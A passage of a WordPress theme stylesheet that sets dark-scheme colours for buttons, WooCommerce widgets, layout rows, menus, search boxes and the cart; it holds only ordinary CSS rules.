.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover,

 .scheme_dark .wp-block-search .wp-block-search__button:hover {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #222d35 !important;
	background-color: #e33630 !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d72323 !important;
}
.scheme_dark .sc_price_item:hover .sc_price_item_link,
.scheme_dark .sc_price_item_link:hover {
	color: #222d35;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d72323;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce .woocommerce-message .button,
.scheme_dark .woocommerce .woocommerce-error .button,
.scheme_dark .woocommerce .woocommerce-info .button,
.scheme_dark .widget.woocommerce .button,
.scheme_dark .widget.woocommerce a.button,
.scheme_dark .widget.woocommerce button.button,
.scheme_dark .widget.woocommerce input.button,
.scheme_dark .widget.woocommerce input[type="button"],
.scheme_dark .widget.woocommerce input[type="submit"],
.scheme_dark .widget.WOOCS_CONVERTER .button,
.scheme_dark .widget.yith-woocompare-widget a.button,
.scheme_dark .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce .woocommerce-message .button:hover,
.scheme_dark .woocommerce .woocommerce-error .button:hover,
.scheme_dark .woocommerce .woocommerce-info .button:hover,
.scheme_dark .widget.woocommerce .button:hover,
.scheme_dark .widget.woocommerce a.button:hover,
.scheme_dark .widget.woocommerce button.button:hover,
.scheme_dark .widget.woocommerce input.button:hover,
.scheme_dark .widget.woocommerce input[type="button"]:hover,
.scheme_dark .widget.woocommerce input[type="button"]:focus,
.scheme_dark .widget.woocommerce input[type="submit"]:hover,
.scheme_dark .widget.woocommerce input[type="submit"]:focus,
.scheme_dark .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark .widget.yith-woocompare-widget a.button:hover,
.scheme_dark .widget_product_search .search_button:hover {
	color: #222d35;
	background-color: #fe7259;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #222d35;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d72323;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #2e2c33;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d72323;
}


/* Custom layouts
--------------------------------- */
.scheme_dark .sc_layouts_row,
.scheme_dark.sc_layouts_row {
	color: #a4a7a9;
	background-color: #232e35;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #2e2c33;
}
.scheme_dark .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

.scheme_dark .sc_layouts_item_icon {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #a6a6a6;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #232e35;
}

/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover:after,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #fe7259;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button,
.scheme_dark.sc_layouts_row_type_narrow .sc_button {
	background-color: transparent;
	border-color: #d72323;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover {
	background-color: transparent;
	border-color: #fe7259;
	color: #fe7259 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	border-color: #8be77c;
	color: #8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #80d572;
	color: #80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	border-color: #eec432;
	color: #eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	border-color: #ddb837;
	color: #ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	border-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	border-color: #d72323;
	color: #d72323 !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #a4a7a9;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d72323;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #a4a7a9;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d72323;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #a4a7a9;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button) {
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover:after,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit {
    background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_field {
    background-color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen:not(.search_opened) .search_submit:hover {
    background-color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_search .search_wrap.search_style_fullscreen .search_submit:hover:before {
	color: #d72323;
}

/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d72323;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d72323;
}
.scheme_dark .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark .logo_slogan {
	color: #a4a7a9;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #a4a7a9;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(35,46,53,0.9);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #a4a7a9;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#5f5f5f; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#5f5f5f; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#5f5f5f; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#5f5f5f; opacity: 1;}


/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #232e35;
	border-color: #2e2c33;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #232e35;
	border-left-color: #2e2c33;
	border-top-color: #2e2c33;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #5f5f5f;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #2e2c33;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:before,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_date a,
.scheme_dark .sc_layouts_title .post_date:before,
.scheme_dark .sc_layouts_title .post_date:after,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_date a:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta_item a:hover:before,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #5f5f5f;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #5f5f5f !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #222d35;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d72323;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #1e1d22;
}
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #fe7259 !important;
	background-color: #40505c;
}
.scheme_dark .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu .sc_layouts_menu_nav > li li > a:hover:after {
	color: #1e1d22 !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #a6a6a6 !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #fe7259 !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #fe7259 !important;
}

/* Mobile menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(34,45,53,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #222d35;
	border-color: #fe7259;
	background-color: #d72323;
}
.scheme_dark .menu_side_inner,
.scheme_dark .menu_mobile_inner {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d72323;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d72323;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d72323;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: rgba(255,255,255,0.7);
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #d72323;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d72323;
	background-color: #222d35;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d72323;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #222d35;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d72323;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d72323;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d72323;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d72323;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #232e35;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #2e2c33;
	background-color: #232e35;
	color: #a4a7a9;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #2e2c33;
	background-color: #232e35;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #5f5f5f;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #222d35;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #a6a6a6;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark.header_position_under .page_content_wrap,
.scheme_dark .page_wrap {
	background-color: #232e35;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d72323;
}

/* Header */
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d72323;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #232e35;
}
.scheme_dark .top_panel_default .top_panel_title{
	background-color: #222d35;
}
.top_panel_default .scheme_dark.top_panel_title {
	background-color: #222d35;
}

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_row_fixed_on {
	background-color: #ffffff;
} 

.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_layouts_iconed_text:before,
.scheme_dark header.top_panel_custom_header-dron-personal-portfolio .sc_socials_default:before {
	position: absolute;
    content: '';
    width: 2px;
    height: 40px;
    background: #39424a;
    top: 50%;
